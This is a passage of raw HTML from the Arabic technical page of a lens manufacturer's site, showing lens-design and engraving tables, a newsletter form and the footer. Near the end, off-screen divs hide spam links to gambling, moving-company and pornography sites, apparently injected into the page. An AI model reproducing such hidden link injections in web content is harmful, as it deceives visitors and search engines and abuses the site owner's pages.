                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A3"
                    data-col-index="0"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        Keen                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B3"
                    data-col-index="1"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        MF - Customized Corridor - Optimized PoW                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C3"
                    data-col-index="2"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D3"
                    data-col-index="3"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A4"
                    data-col-index="0"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        Active                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B4"
                    data-col-index="1"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        MF - Optimized for Power & Addition                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C4"
                    data-col-index="2"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D4"
                    data-col-index="3"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A5"
                    data-col-index="0"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        ComFast                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B5"
                    data-col-index="1"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        MF - Optimized for Power                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C5"
                    data-col-index="2"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D5"
                    data-col-index="3"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A6"
                    data-col-index="0"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        OfficeActive 10F                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B6"
                    data-col-index="1"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        MF - Occupational - Optimized for Power                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C6"
                    data-col-index="2"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D6"
                    data-col-index="3"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A7"
                    data-col-index="0"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        OfficeActive 5F                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B7"
                    data-col-index="1"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        MF - Occupational - Optimized for Power                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C7"
                    data-col-index="2"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D7"
                    data-col-index="3"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A8"
                    data-col-index="0"
                    data-row-index="7"
                    style="                    padding:10px;
                    "
                    >
                                        Edge Plus                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B8"
                    data-col-index="1"
                    data-row-index="7"
                    style="                    padding:10px;
                    "
                    >
                                        SV - Optimized to Std PoW                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C8"
                    data-col-index="2"
                    data-row-index="7"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D8"
                    data-col-index="3"
                    data-row-index="7"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A9"
                    data-col-index="0"
                    data-row-index="8"
                    style="                    padding:10px;
                    "
                    >
                                        Edge                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B9"
                    data-col-index="1"
                    data-row-index="8"
                    style="                    padding:10px;
                    "
                    >
                                        SV - HD                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C9"
                    data-col-index="2"
                    data-row-index="8"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D9"
                    data-col-index="3"
                    data-row-index="8"
                    style="                    padding:10px;
                    "
                    >
                                        -                    </td>
                                        </tr>
                    </table>
</div><style id='wpdt-custom-style-7'>
.wpdt-bc-0A1E91 { background-color: #0A1E91 !important;}
.wpdt-tc-FFFFFF { color: #FFFFFF !important;}
</style>


		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element  hidedesktop vc_custom_1668610219341">
		<div class="wpb_wrapper">
			<p style="text-align: right;">ملحوظة: يرجى التمرير إلى اليسار واليمين لمعرفة المزيد حول المتطلبات</p>

		</div> 
	</div> 	<div class="vc_empty_space  bnrspace"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">حفر العدسة PRIVO</h2>

		</div> 
	</div> 	<div class="vc_empty_space  bnrspace"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center  element_from_top">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1884" height="1053" src="https://privovision.com/wp-content/uploads/2021/06/Engraving-Legend-Page-only-Chart.png" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2021/06/Engraving-Legend-Page-only-Chart.png 1884w, https://privovision.com/wp-content/uploads/2021/06/Engraving-Legend-Page-only-Chart-300x168.png 300w, https://privovision.com/wp-content/uploads/2021/06/Engraving-Legend-Page-only-Chart-1024x572.png 1024w, https://privovision.com/wp-content/uploads/2021/06/Engraving-Legend-Page-only-Chart-768x429.png 768w, https://privovision.com/wp-content/uploads/2021/06/Engraving-Legend-Page-only-Chart-1536x858.png 1536w, https://privovision.com/wp-content/uploads/2021/06/Engraving-Legend-Page-only-Chart-700x391.png 700w, https://privovision.com/wp-content/uploads/2021/06/Engraving-Legend-Page-only-Chart-1200x671.png 1200w" sizes="(max-width: 1884px) 100vw, 1884px" /></div>
		</div>
	</div>
	<div class="vc_empty_space  bnrspace"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
    <h3 class="wpdt-c"
        id="wdt-table-title-8">نقش الفهرس</h3>
<div class="wpdt-c row wpDataTableContainerSimpleTable wpDataTables wpDataTablesWrapper
"
    >
        <table id="wpdtSimpleTable-8"
           style="border-collapse:collapse;
                   border-spacing:0px;"
           class="wpdtSimpleTable wpDataTable"
           data-column="2"
           data-rows="7"
           data-wpID="8"
           data-responsive="0"
           data-has-header="1">

                    <thead>        <tr class="wpdt-cell-row " >
                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold"
                                            data-cell-id="A1"
                    data-col-index="0"
                    data-row-index="0"
                    style=" width:50.836120401338%;                    padding:10px;
                    "
                    >
                                        Index                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold"
                                            data-cell-id="B1"
                    data-col-index="1"
                    data-row-index="0"
                    style=" width:49.163879598662%;                    padding:10px;
                    "
                    >
                                        Engraving                    </th>
                                        </tr>
                    <tbody>        <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell "
                                            data-cell-id="A2"
                    data-col-index="0"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        1.5                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B2"
                    data-col-index="1"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        50                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell "
                                            data-cell-id="A3"
                    data-col-index="0"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        TVX 1.53                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B3"
                    data-col-index="1"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        53                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell "
                                            data-cell-id="A4"
                    data-col-index="0"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        1.56                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B4"
                    data-col-index="1"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        56                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell "
                                            data-cell-id="A5"
                    data-col-index="0"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        1.61                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B5"
                    data-col-index="1"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        60                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell "
                                            data-cell-id="A6"
                    data-col-index="0"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        1.67                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B6"
                    data-col-index="1"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        67                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell "
                                            data-cell-id="A7"
                    data-col-index="0"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        1.74                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B7"
                    data-col-index="1"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        74                    </td>
                                        </tr>
                    </table>
</div><style id='wpdt-custom-style-8'>
.wpdt-bc-0A1E91 { background-color: #0A1E91 !important;}
.wpdt-tc-FFFFFF { color: #FFFFFF !important;}
</style>


		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
    <h3 class="wpdt-c"
        id="wdt-table-title-9">نقش إضافي</h3>
<div class="wpdt-c row wpDataTableContainerSimpleTable wpDataTables wpDataTablesWrapper
"
    >
        <table id="wpdtSimpleTable-9"
           style="border-collapse:collapse;
                   border-spacing:0px;"
           class="wpdtSimpleTable wpDataTable"
           data-column="4"
           data-rows="7"
           data-wpID="9"
           data-responsive="0"
           data-has-header="1">

                    <thead>        <tr class="wpdt-cell-row " >
                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold"
                                            data-cell-id="A1"
                    data-col-index="0"
                    data-row-index="0"
                    style=" width:25.632377740304%;                    padding:10px;
                    "
                    >
                                        Add                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold"
                                            data-cell-id="B1"
                    data-col-index="1"
                    data-row-index="0"
                    style=" width:24.789207419899%;                    padding:10px;
                    "
                    >
                                        Engraving                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold"
                                            data-cell-id="C1"
                    data-col-index="2"
                    data-row-index="0"
                    style=" width:24.789207419899%;                    padding:10px;
                    "
                    >
                                        Add                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold"
                                            data-cell-id="D1"
                    data-col-index="3"
                    data-row-index="0"
                    style=" width:24.789207419899%;                    padding:10px;
                    "
                    >
                                        Engraving                    </th>
                                        </tr>
                    <tbody>        <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell "
                                            data-cell-id="A2"
                    data-col-index="0"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        1.00                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B2"
                    data-col-index="1"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        10                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C2"
                    data-col-index="2"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        2.50                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="D2"
                    data-col-index="3"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        25                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell "
                                            data-cell-id="A3"
                    data-col-index="0"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        1.25                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B3"
                    data-col-index="1"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        12                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C3"
                    data-col-index="2"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        2.75                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="D3"
                    data-col-index="3"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        27                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell "
                                            data-cell-id="A4"
                    data-col-index="0"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        1.50                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B4"
                    data-col-index="1"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        15                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C4"
                    data-col-index="2"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        3.00                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="D4"
                    data-col-index="3"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        30                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell "
                                            data-cell-id="A5"
                    data-col-index="0"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        1.75                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B5"
                    data-col-index="1"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        17                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C5"
                    data-col-index="2"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        3.25                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="D5"
                    data-col-index="3"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        32                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell "
                                            data-cell-id="A6"
                    data-col-index="0"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        2.00                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B6"
                    data-col-index="1"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        20                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C6"
                    data-col-index="2"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        3.50                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="D6"
                    data-col-index="3"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        35                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell "
                                            data-cell-id="A7"
                    data-col-index="0"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        2.25                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="B7"
                    data-col-index="1"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        22                    </td>
                                                <td class="wpdt-cell  wpdt-empty-cell "
                                            data-cell-id="C7"
                    data-col-index="2"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                                            </td>
                                                <td class="wpdt-cell  wpdt-empty-cell "
                                            data-cell-id="D7"
                    data-col-index="3"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                                            </td>
                                        </tr>
                    </table>
</div><style id='wpdt-custom-style-9'>
.wpdt-bc-0A1E91 { background-color: #0A1E91 !important;}
.wpdt-tc-FFFFFF { color: #FFFFFF !important;}
</style>


		</div> 
	</div> </div></div></div></div></div>	<div class="vc_empty_space  bnrspace"  style="height: 2em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1624970488496 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="color: #fff !important; text-align: left; padding-top: 5px; font-size: 24px;">What’s Next?</h3>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-19223" method="post" data-id="19223" data-name="privovision" ><div class="mc4wp-form-fields"><p>
<label> 
  <span style="font-size: 14px;color:#fff;">Subscribe to our latest trends, products, & news</span>
<input style="width: 45%;height: 28px;border-radius: 1px;border: 1px solid #CCC;padding: 5px;" type="email" name="EMAIL" placeholder="Your e-mail address" required />
</label><input type="submit" value="Sign up" class="wpcf7-form-control wpcf7-submit" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768729316" /><input type="hidden" name="_mc4wp_form_id" value="19223" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div> 
	</div> </div></div></div></div></div></div>
										 
												</div>
	</div>
		<div style="position: absolute; left: -9232px">
<a href="https://galabetgirisdestek.com/" title="Galabet">Galabet</a><br>


</div>

<div style="position: absolute; left: -9232px">
<a href="https://halisoglunakliyat.com/" title="Evden eve taşımacılık">Evden eve taşımacılık</a><br>
<a href="https://halisoglunakliyat.com/" title="Nakliyat">Nakliyat</a><br>
<a href="https://halisoglunakliyat.com/" title="Evden eve">Evden eve</a><br>
<a href="https://halisoglunakliyat.com/" title="Şehirler arası nakliyat">Şehirler arası nakliyat</a><br>
<a href="https://halisoglunakliyat.com/" title="Evden eve nakliyat">Evden eve nakliyat</a><br>

</div>

<div style="position: absolute; left: -9232px">
<a href="https://www.fapjunk.com" title="Porn Videos">Free Porn</a><br>
<a href="https://www.xbporn.com" title="xbporn">xbporn</a><br><br>
</div>

		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="nav_menu-9" class="widget widget_nav_menu"><h5>المعلومات</h5><div class="menu-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa" class="menu"><li id="menu-item-20839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20839"><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/">تقنيات التصميم</a></li>
<li id="menu-item-20838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20838"><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af/">تقنيات المواد</a></li>
<li id="menu-item-20837" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20765 current_page_item menu-item-20837"><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/" aria-current="page">المعلومات الفنية ومخططات التركيز</a></li>
<li id="menu-item-20878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20878"><a href="https://privovision.com/ar/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">أخبار وأحداث</a></li>
<li id="menu-item-20879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20879"><a href="https://privovision.com/ar/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
</ul></div></div><div id="block-3" class="widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>استكشف</h5><div class="menu-%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d9%81-container"><ul id="menu-%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d9%81" class="menu"><li id="menu-item-20843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20843"><a href="https://privovision.com/ar/%d9%81%d9%87%d9%85-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/">فهم الرؤية</a></li>
<li id="menu-item-20842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20842"><a href="https://privovision.com/ar/%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/">مشكلة الرؤية</a></li>
<li id="menu-item-20841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20841"><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/">حلول الرؤية</a></li>
<li id="menu-item-20844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20844"><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1/">الجوهر</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-4" class="widget widget_nav_menu"><h5>روابط مفيدة</h5><div class="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%81%d9%8a%d8%af%d8%a9-container"><ul id="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%81%d9%8a%d8%af%d8%a9" class="menu"><li id="menu-item-20851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20851"><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1/">طلاء</a></li>
<li id="menu-item-20849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20849"><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a2%d8%a9/">طلاء المرآة</a></li>
<li id="menu-item-20848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20848"><a href="https://privovision.com/ar/%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d9%84%d9%88%d9%86/">تلوين اللون</a></li>
<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://privovision.com/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/">خدمات أخرى</a></li>
<li id="menu-item-20852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://privovision.com/ar/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-11" class="widget widget_text"><h5>اتصل بنا</h5>			<div class="textwidget"><p><!--<strong>Phone</strong>: --></p>
<p>:البريد الإلكتروني <span 
                data-original-string="3tyfoa0hOo4FKVOhfps5WL8NW2atmhusTehYEv3fteA="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><br />
        <span class="apbct-ee-blur-group"><br />
            <span class="apbct-ee-blur_email-text">in**@pr*********.com</span><br />
            <span class="apbct-ee-static-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span><br />
            </span><br />
            <span class="apbct-ee-animate-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span><br />
            </span><br />
        </span><br />
</span></p>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.facebook.com/PrivoVision-108003308343943' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook-official  simple_social" style="color: #747678;margin: 20px 0px 0px 10px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.instagram.com/privo.vision/' target='_blank'><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.youtube.com/channel/UCS-801Ro7EUoqR_Koe9KgRg' target='_blank'><i class="qode_icon_font_awesome fa fa-youtube  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://twitter.com/PrivoVision' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.linkedin.com/company/privo-vision/' target='_blank'><i class="qode_icon_font_awesome fa fa-linkedin  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><div id="block-5" class="widget widget_block widget_text"><p></p></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				Copyright © 2023 Privo | All rights reserved<p class="has-small-font-size"></p>			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
